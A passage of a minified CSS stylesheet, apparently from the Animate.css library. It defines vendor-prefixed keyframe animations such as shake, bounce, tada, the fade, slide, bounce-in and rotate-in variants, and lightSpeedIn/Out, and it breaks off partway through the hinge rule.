shake{0%{opacity:0}100%{opacity:1}0%,100%{-moz-transform:translateX(0);}10%,30%,50%,70%,90%{-moz-transform:translateX(-10px);}20%,40%,60%,80%{-moz-transform:translateX(10px);}}@-o-keyframes shake{0%{opacity:0}100%{opacity:1}0%,100%{-o-transform:translateX(0);}10%,30%,50%,70%,90%{-o-transform:translateX(-10px);}20%,40%,60%,80%{-o-transform:translateX(10px);}}@keyframes shake{0%{opacity:0}100%{opacity:1}0%,100%{transform:translateX(0);}10%,30%,50%,70%,90%{transform:translateX(-10px);}20%,40%,60%,80%{transform:translateX(10px);}}.shake{-webkit-animation-name:shake;-moz-animation-name:shake;-o-animation-name:shake;animation-name:shake;}@-webkit-keyframes bounce{0%{opacity:0;}100%{opacity:1;}0%,20%,50%,80%,100%{-webkit-transform:translateY(0);}40%{-webkit-transform:translateY(-30px);}60%{-webkit-transform:translateY(-15px);}}@-moz-keyframes bounce{0%{opacity:0;}100%{opacity:1;}0%,20%,50%,80%,100%{-moz-transform:translateY(0);}40%{-moz-transform:translateY(-30px);}60%{-moz-transform:translateY(-15px);}}@-o-keyframes bounce{0%{opacity:0;}100%{opacity:1;}0%,20%,50%,80%,100%{-o-transform:translateY(0);}40%{-o-transform:translateY(-30px);}60%{-o-transform:translateY(-15px);}}@keyframes bounce{0%{opacity:0;}100%{opacity:1;}0%,20%,50%,80%,100%{transform:translateY(0);}40%{transform:translateY(-30px);}60%{transform:translateY(-15px);}}.bounce{-webkit-animation-name:bounce;-moz-animation-name:bounce;-o-animation-name:bounce;animation-name:bounce;}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);}100%{-webkit-transform:scale(1) rotate(0);}}@-moz-keyframes tada{0%{-moz-transform:scale(1);}10%,20%{-moz-transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{-moz-transform:scale(1.1) rotate(3deg);}40%,60%,80%{-moz-transform:scale(1.1) rotate(-3deg);}100%{-moz-transform:scale(1) rotate(0);}}@-o-keyframes tada{0%{-o-transform:scale(1);}10%,20%{-o-transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{-o-transform:scale(1.1) rotate(3deg);}40%,60%,80%{-o-transform:scale(1.1) rotate(-3deg);}100%{-o-transform:scale(1) rotate(0);}}@keyframes tada{0%{transform:scale(1);}10%,20%{transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{transform:scale(1.1) rotate(3deg);}40%,60%,80%{transform:scale(1.1) rotate(-3deg);}100%{transform:scale(1) rotate(0);}}.tada{-webkit-animation-name:tada;-moz-animation-name:tada;-o-animation-name:tada;animation-name:tada;}@-webkit-keyframes swing{20%,40%,60%,80%,100%{-webkit-transform-origin:top center;}20%{-webkit-transform:rotate(15deg);}40%{-webkit-transform:rotate(-10deg);}60%{-webkit-transform:rotate(5deg);}80%{-webkit-transform:rotate(-5deg);}100%{-webkit-transform:rotate(0deg);}}@-moz-keyframes swing{20%{-moz-transform:rotate(15deg);}40%{-moz-transform:rotate(-10deg);}60%{-moz-transform:rotate(5deg);}80%{-moz-transform:rotate(-5deg);}100%{-moz-transform:rotate(0deg);}}@-o-keyframes swing{20%{-o-transform:rotate(15deg);}40%{-o-transform:rotate(-10deg);}60%{-o-transform:rotate(5deg);}80%{-o-transform:rotate(-5deg);}100%{-o-transform:rotate(0deg);}}@keyframes swing{20%{transform:rotate(15deg);}40%{transform:rotate(-10deg);}60%{transform:rotate(5deg);}80%{transform:rotate(-5deg);}100%{transform:rotate(0deg);}}.swing{-webkit-transform-origin:top center;-moz-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;-moz-animation-name:swing;-o-animation-name:swing;animation-name:swing;}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);}15%{-webkit-transform:translateX(-25%) rotate(-5deg);}30%{-webkit-transform:translateX(20%) rotate(3deg);}45%{-webkit-transform:translateX(-15%) rotate(-3deg);}60%{-webkit-transform:translateX(10%) rotate(2deg);}75%{-webkit-transform:translateX(-5%) rotate(-1deg);}100%{-webkit-transform:translateX(0%);}}@-moz-keyframes wobble{0%{-moz-transform:translateX(0%);}15%{-moz-transform:translateX(-25%) rotate(-5deg);}30%{-moz-transform:translateX(20%) rotate(3deg);}45%{-moz-transform:translateX(-15%) rotate(-3deg);}60%{-moz-transform:translateX(10%) rotate(2deg);}75%{-moz-transform:translateX(-5%) rotate(-1deg);}100%{-moz-transform:translateX(0%);}}@-o-keyframes wobble{0%{-o-transform:translateX(0%);}15%{-o-transform:translateX(-25%) rotate(-5deg);}30%{-o-transform:translateX(20%) rotate(3deg);}45%{-o-transform:translateX(-15%) rotate(-3deg);}60%{-o-transform:translateX(10%) rotate(2deg);}75%{-o-transform:translateX(-5%) rotate(-1deg);}100%{-o-transform:translateX(0%);}}@keyframes wobble{0%{transform:translateX(0%);}15%{transform:translateX(-25%) rotate(-5deg);}30%{transform:translateX(20%) rotate(3deg);}45%{transform:translateX(-15%) rotate(-3deg);}60%{transform:translateX(10%) rotate(2deg);}75%{transform:translateX(-5%) rotate(-1deg);}100%{transform:translateX(0%);}}.wobble{-webkit-animation-name:wobble;-moz-animation-name:wobble;-o-animation-name:wobble;animation-name:wobble;}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);}50%{-webkit-transform:scale(1.1);}100%{-webkit-transform:scale(1);}}@-moz-keyframes pulse{0%{-moz-transform:scale(1);}50%{-moz-transform:scale(1.1);}100%{-moz-transform:scale(1);}}@-o-keyframes pulse{0%{-o-transform:scale(1);}50%{-o-transform:scale(1.1);}100%{-o-transform:scale(1);}}@keyframes pulse{0%{transform:scale(1);}50%{transform:scale(1.1);}100%{transform:scale(1);}}.pulse{-webkit-animation-name:pulse;-moz-animation-name:pulse;-o-animation-name:pulse;animation-name:pulse;}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;}}@-moz-keyframes flip{0%{-moz-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-moz-animation-timing-function:ease-out;}40%{-moz-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-moz-animation-timing-function:ease-out;}50%{-moz-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-moz-animation-timing-function:ease-in;}80%{-moz-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-moz-animation-timing-function:ease-in;}100%{-moz-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-moz-animation-timing-function:ease-in;}}@-o-keyframes flip{0%{-o-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-o-animation-timing-function:ease-out;}40%{-o-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-o-animation-timing-function:ease-out;}50%{-o-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-o-animation-timing-function:ease-in;}80%{-o-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-o-animation-timing-function:ease-in;}100%{-o-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-o-animation-timing-function:ease-in;}}@keyframes flip{0%{transform:perspective(400px) translateZ(0) rotateY(0) scale(1);animation-timing-function:ease-out;}40%{transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);animation-timing-function:ease-out;}50%{transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);animation-timing-function:ease-in;}80%{transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);animation-timing-function:ease-in;}100%{transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);animation-timing-function:ease-in;}}.animated.flip{-webkit-backface-visibility:visible !important;-webkit-animation-name:flip;-moz-backface-visibility:visible !important;-moz-animation-name:flip;-o-backface-visibility:visible !important;-o-animation-name:flip;backface-visibility:visible !important;animation-name:flip;}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;}40%{-webkit-transform:perspective(400px) rotateX(-10deg);}70%{-webkit-transform:perspective(400px) rotateX(10deg);}100%{-webkit-transform:perspective(400px) rotateX(0deg);opacity:1;}}@-moz-keyframes flipInX{0%{-moz-transform:perspective(400px) rotateX(90deg);opacity:0;}40%{-moz-transform:perspective(400px) rotateX(-10deg);}70%{-moz-transform:perspective(400px) rotateX(10deg);}100%{-moz-transform:perspective(400px) rotateX(0deg);opacity:1;}}@-o-keyframes flipInX{0%{-o-transform:perspective(400px) rotateX(90deg);opacity:0;}40%{-o-transform:perspective(400px) rotateX(-10deg);}70%{-o-transform:perspective(400px) rotateX(10deg);}100%{-o-transform:perspective(400px) rotateX(0deg);opacity:1;}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);opacity:0;}40%{transform:perspective(400px) rotateX(-10deg);}70%{transform:perspective(400px) rotateX(10deg);}100%{transform:perspective(400px) rotateX(0deg);opacity:1;}}.flipInX{-webkit-backface-visibility:visible !important;-webkit-animation-name:flipInX;-moz-backface-visibility:visible !important;-moz-animation-name:flipInX;-o-backface-visibility:visible !important;-o-animation-name:flipInX;backface-visibility:visible !important;animation-name:flipInX;}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;}40%{-webkit-transform:perspective(400px) rotateY(-10deg);}70%{-webkit-transform:perspective(400px) rotateY(10deg);}100%{-webkit-transform:perspective(400px) rotateY(0deg);opacity:1;}}@-moz-keyframes flipInY{0%{-moz-transform:perspective(400px) rotateY(90deg);opacity:0;}40%{-moz-transform:perspective(400px) rotateY(-10deg);}70%{-moz-transform:perspective(400px) rotateY(10deg);}100%{-moz-transform:perspective(400px) rotateY(0deg);opacity:1;}}@-o-keyframes flipInY{0%{-o-transform:perspective(400px) rotateY(90deg);opacity:0;}40%{-o-transform:perspective(400px) rotateY(-10deg);}70%{-o-transform:perspective(400px) rotateY(10deg);}100%{-o-transform:perspective(400px) rotateY(0deg);opacity:1;}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);opacity:0;}40%{transform:perspective(400px) rotateY(-10deg);}70%{transform:perspective(400px) rotateY(10deg);}100%{transform:perspective(400px) rotateY(0deg);opacity:1;}}.flipInY{-webkit-backface-visibility:visible !important;-webkit-animation-name:flipInY;-moz-backface-visibility:visible !important;-moz-animation-name:flipInY;-o-backface-visibility:visible !important;-o-animation-name:flipInY;backface-visibility:visible !important;animation-name:flipInY;}@-webkit-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-moz-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-o-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}.fadeIn{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-o-animation-name:fadeIn;animation-name:fadeIn;}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px);}100%{opacity:1;transform:translateY(0);}}.fadeInUp{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;-o-animation-name:fadeInUp;animation-name:fadeInUp;}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInDown{0%{opacity:0;-o-transform:translateY(-20px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px);}100%{opacity:1;transform:translateY(0);}}.fadeInDown{-webkit-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-o-animation-name:fadeInDown;animation-name:fadeInDown;}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translateX(-20px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translateX(-20px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px);}100%{opacity:1;transform:translateX(0);}}.fadeInLeft{-webkit-animation-name:fadeInLeft;-moz-animation-name:fadeInLeft;-o-animation-name:fadeInLeft;animation-name:fadeInLeft;}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(20px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(20px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(20px);}100%{opacity:1;transform:translateX(0);}}.fadeInRight{-webkit-animation-name:fadeInRight;-moz-animation-name:fadeInRight;-o-animation-name:fadeInRight;animation-name:fadeInRight;}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInUpBig{0%{opacity:0;-moz-transform:translateY(2000px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInUpBig{0%{opacity:0;-o-transform:translateY(2000px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px);}100%{opacity:1;transform:translateY(0);}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;-moz-animation-name:fadeInUpBig;-o-animation-name:fadeInUpBig;animation-name:fadeInUpBig;}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInDownBig{0%{opacity:0;-moz-transform:translateY(-2000px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInDownBig{0%{opacity:0;-o-transform:translateY(-2000px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px);}100%{opacity:1;transform:translateY(0);}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;-moz-animation-name:fadeInDownBig;-o-animation-name:fadeInDownBig;animation-name:fadeInDownBig;}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInLeftBig{0%{opacity:0;-moz-transform:translateX(-2000px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInLeftBig{0%{opacity:0;-o-transform:translateX(-2000px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translateX(-2000px);}100%{opacity:1;transform:translateX(0);}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;-moz-animation-name:fadeInLeftBig;-o-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig;}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInRightBig{0%{opacity:0;-moz-transform:translateX(2000px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInRightBig{0%{opacity:0;-o-transform:translateX(2000px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInRightBig{0%{opacity:0;transform:translateX(2000px);}100%{opacity:1;transform:translateX(0);}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;-moz-animation-name:fadeInRightBig;-o-animation-name:fadeInRightBig;animation-name:fadeInRightBig;}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);}100%{-webkit-transform:translateY(0);}}@-moz-keyframes slideInDown{0%{opacity:0;-moz-transform:translateY(-2000px);}100%{-moz-transform:translateY(0);}}@-o-keyframes slideInDown{0%{opacity:0;-o-transform:translateY(-2000px);}100%{-o-transform:translateY(0);}}@keyframes slideInDown{0%{opacity:0;transform:translateY(-2000px);}100%{transform:translateY(0);}}.slideInDown{-webkit-animation-name:slideInDown;-moz-animation-name:slideInDown;-o-animation-name:slideInDown;animation-name:slideInDown;}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);}100%{-webkit-transform:translateX(0);}}@-moz-keyframes slideInLeft{0%{opacity:0;-moz-transform:translateX(-2000px);}100%{-moz-transform:translateX(0);}}@-o-keyframes slideInLeft{0%{opacity:0;-o-transform:translateX(-2000px);}100%{-o-transform:translateX(0);}}@keyframes slideInLeft{0%{opacity:0;transform:translateX(-2000px);}100%{transform:translateX(0);}}.slideInLeft{-webkit-animation-name:slideInLeft;-moz-animation-name:slideInLeft;-o-animation-name:slideInLeft;animation-name:slideInLeft;}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);}100%{-webkit-transform:translateX(0);}}@-moz-keyframes slideInRight{0%{opacity:0;-moz-transform:translateX(2000px);}100%{-moz-transform:translateX(0);}}@-o-keyframes slideInRight{0%{opacity:0;-o-transform:translateX(2000px);}100%{-o-transform:translateX(0);}}@keyframes slideInRight{0%{opacity:0;transform:translateX(2000px);}100%{transform:translateX(0);}}.slideInRight{-webkit-animation-name:slideInRight;-moz-animation-name:slideInRight;-o-animation-name:slideInRight;animation-name:slideInRight;}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);}50%{opacity:1;-webkit-transform:scale(1.05);}70%{-webkit-transform:scale(.9);}100%{-webkit-transform:scale(1);}}@-moz-keyframes bounceIn{0%{opacity:0;-moz-transform:scale(.3);}50%{opacity:1;-moz-transform:scale(1.05);}70%{-moz-transform:scale(.9);}100%{-moz-transform:scale(1);}}@-o-keyframes bounceIn{0%{opacity:0;-o-transform:scale(.3);}50%{opacity:1;-o-transform:scale(1.05);}70%{-o-transform:scale(.9);}100%{-o-transform:scale(1);}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3);}50%{opacity:1;transform:scale(1.05);}70%{transform:scale(.9);}100%{transform:scale(1);}}.bounceIn{-webkit-animation-name:bounceIn;-moz-animation-name:bounceIn;-o-animation-name:bounceIn;animation-name:bounceIn;}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);}60%{opacity:1;-webkit-transform:translateY(-30px);}80%{-webkit-transform:translateY(10px);}100%{-webkit-transform:translateY(0);}}@-moz-keyframes bounceInUp{0%{opacity:0;-moz-transform:translateY(2000px);}60%{opacity:1;-moz-transform:translateY(-30px);}80%{-moz-transform:translateY(10px);}100%{-moz-transform:translateY(0);}}@-o-keyframes bounceInUp{0%{opacity:0;-o-transform:translateY(2000px);}60%{opacity:1;-o-transform:translateY(-30px);}80%{-o-transform:translateY(10px);}100%{-o-transform:translateY(0);}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px);}60%{opacity:1;transform:translateY(-30px);}80%{transform:translateY(10px);}100%{transform:translateY(0);}}.bounceInUp{-webkit-animation-name:bounceInUp;-moz-animation-name:bounceInUp;-o-animation-name:bounceInUp;animation-name:bounceInUp;}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);}60%{opacity:1;-webkit-transform:translateY(30px);}80%{-webkit-transform:translateY(-10px);}100%{-webkit-transform:translateY(0);}}@-moz-keyframes bounceInDown{0%{opacity:0;-moz-transform:translateY(-2000px);}60%{opacity:1;-moz-transform:translateY(30px);}80%{-moz-transform:translateY(-10px);}100%{-moz-transform:translateY(0);}}@-o-keyframes bounceInDown{0%{opacity:0;-o-transform:translateY(-2000px);}60%{opacity:1;-o-transform:translateY(30px);}80%{-o-transform:translateY(-10px);}100%{-o-transform:translateY(0);}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px);}60%{opacity:1;transform:translateY(30px);}80%{transform:translateY(-10px);}100%{transform:translateY(0);}}.bounceInDown{-webkit-animation-name:bounceInDown;-moz-animation-name:bounceInDown;-o-animation-name:bounceInDown;animation-name:bounceInDown;}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);}60%{opacity:1;-webkit-transform:translateX(30px);}80%{-webkit-transform:translateX(-10px);}100%{-webkit-transform:translateX(0);}}@-moz-keyframes bounceInLeft{0%{opacity:0;-moz-transform:translateX(-2000px);}60%{opacity:1;-moz-transform:translateX(30px);}80%{-moz-transform:translateX(-10px);}100%{-moz-transform:translateX(0);}}@-o-keyframes bounceInLeft{0%{opacity:0;-o-transform:translateX(-2000px);}60%{opacity:1;-o-transform:translateX(30px);}80%{-o-transform:translateX(-10px);}100%{-o-transform:translateX(0);}}@keyframes bounceInLeft{0%{opacity:0;transform:translateX(-2000px);}60%{opacity:1;transform:translateX(30px);}80%{transform:translateX(-10px);}100%{transform:translateX(0);}}.bounceInLeft{-webkit-animation-name:bounceInLeft;-moz-animation-name:bounceInLeft;-o-animation-name:bounceInLeft;animation-name:bounceInLeft;}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);}60%{opacity:1;-webkit-transform:translateX(-30px);}80%{-webkit-transform:translateX(10px);}100%{-webkit-transform:translateX(0);}}@-moz-keyframes bounceInRight{0%{opacity:0;-moz-transform:translateX(2000px);}60%{opacity:1;-moz-transform:translateX(-30px);}80%{-moz-transform:translateX(10px);}100%{-moz-transform:translateX(0);}}@-o-keyframes bounceInRight{0%{opacity:0;-o-transform:translateX(2000px);}60%{opacity:1;-o-transform:translateX(-30px);}80%{-o-transform:translateX(10px);}100%{-o-transform:translateX(0);}}@keyframes bounceInRight{0%{opacity:0;transform:translateX(2000px);}60%{opacity:1;transform:translateX(-30px);}80%{transform:translateX(10px);}100%{transform:translateX(0);}}.bounceInRight{-webkit-animation-name:bounceInRight;-moz-animation-name:bounceInRight;-o-animation-name:bounceInRight;animation-name:bounceInRight;}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;-webkit-transform:rotate(-200deg);opacity:0;}100%{-webkit-transform-origin:center center;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateIn{0%{-moz-transform-origin:center center;-moz-transform:rotate(-200deg);opacity:0;}100%{-moz-transform-origin:center center;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateIn{0%{-o-transform-origin:center center;-o-transform:rotate(-200deg);opacity:0;}100%{-o-transform-origin:center center;-o-transform:rotate(0);opacity:1;}}@keyframes rotateIn{0%{transform-origin:center center;transform:rotate(-200deg);opacity:0;}100%{transform-origin:center center;transform:rotate(0);opacity:1;}}.rotateIn{-webkit-animation-name:rotateIn;-moz-animation-name:rotateIn;-o-animation-name:rotateIn;animation-name:rotateIn;}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(90deg);opacity:0;}100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInUpLeft{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(90deg);opacity:0;}100%{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInUpLeft{0%{-o-transform-origin:left bottom;-o-transform:rotate(90deg);opacity:0;}100%{-o-transform-origin:left bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;transform:rotate(90deg);opacity:0;}100%{transform-origin:left bottom;transform:rotate(0);opacity:1;}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;-moz-animation-name:rotateInUpLeft;-o-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(-90deg);opacity:0;}100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInDownLeft{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(-90deg);opacity:0;}100%{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInDownLeft{0%{-o-transform-origin:left bottom;-o-transform:rotate(-90deg);opacity:0;}100%{-o-transform-origin:left bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;transform:rotate(-90deg);opacity:0;}100%{transform-origin:left bottom;transform:rotate(0);opacity:1;}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;-moz-animation-name:rotateInDownLeft;-o-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(-90deg);opacity:0;}100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInUpRight{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(-90deg);opacity:0;}100%{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInUpRight{0%{-o-transform-origin:right bottom;-o-transform:rotate(-90deg);opacity:0;}100%{-o-transform-origin:right bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;transform:rotate(-90deg);opacity:0;}100%{transform-origin:right bottom;transform:rotate(0);opacity:1;}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;-moz-animation-name:rotateInUpRight;-o-animation-name:rotateInUpRight;animation-name:rotateInUpRight;}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(90deg);opacity:0;}100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInDownRight{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(90deg);opacity:0;}100%{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInDownRight{0%{-o-transform-origin:right bottom;-o-transform:rotate(90deg);opacity:0;}100%{-o-transform-origin:right bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;transform:rotate(90deg);opacity:0;}100%{transform-origin:right bottom;transform:rotate(0);opacity:1;}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;-moz-animation-name:rotateInDownRight;-o-animation-name:rotateInDownRight;animation-name:rotateInDownRight;}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);opacity:0;}60%{-webkit-transform:translateX(-20%) skewX(30deg);opacity:1;}80%{-webkit-transform:translateX(0%) skewX(-15deg);opacity:1;}100%{-webkit-transform:translateX(0%) skewX(0deg);opacity:1;}}@-moz-keyframes lightSpeedIn{0%{-moz-transform:translateX(100%) skewX(-30deg);opacity:0;}60%{-moz-transform:translateX(-20%) skewX(30deg);opacity:1;}80%{-moz-transform:translateX(0%) skewX(-15deg);opacity:1;}100%{-moz-transform:translateX(0%) skewX(0deg);opacity:1;}}@-o-keyframes lightSpeedIn{0%{-o-transform:translateX(100%) skewX(-30deg);opacity:0;}60%{-o-transform:translateX(-20%) skewX(30deg);opacity:1;}80%{-o-transform:translateX(0%) skewX(-15deg);opacity:1;}100%{-o-transform:translateX(0%) skewX(0deg);opacity:1;}}@keyframes lightSpeedIn{0%{transform:translateX(100%) skewX(-30deg);opacity:0;}60%{transform:translateX(-20%) skewX(30deg);opacity:1;}80%{transform:translateX(0%) skewX(-15deg);opacity:1;}100%{transform:translateX(0%) skewX(0deg);opacity:1;}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;-moz-animation-name:lightSpeedIn;-o-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out;}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);opacity:1;}100%{-webkit-transform:translateX(100%) skewX(-30deg);opacity:0;}}@-moz-keyframes lightSpeedOut{0%{-moz-transform:translateX(0%) skewX(0deg);opacity:1;}100%{-moz-transform:translateX(100%) skewX(-30deg);opacity:0;}}@-o-keyframes lightSpeedOut{0%{-o-transform:translateX(0%) skewX(0deg);opacity:1;}100%{-o-transform:translateX(100%) skewX(-30deg);opacity:0;}}@keyframes lightSpeedOut{0%{transform:translateX(0%) skewX(0deg);opacity:1;}100%{transform:translateX(100%) skewX(-30deg);opacity:0;}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;-moz-animation-name:lightSpeedOut;-o-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in;}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);-webkit-transform-origin:top 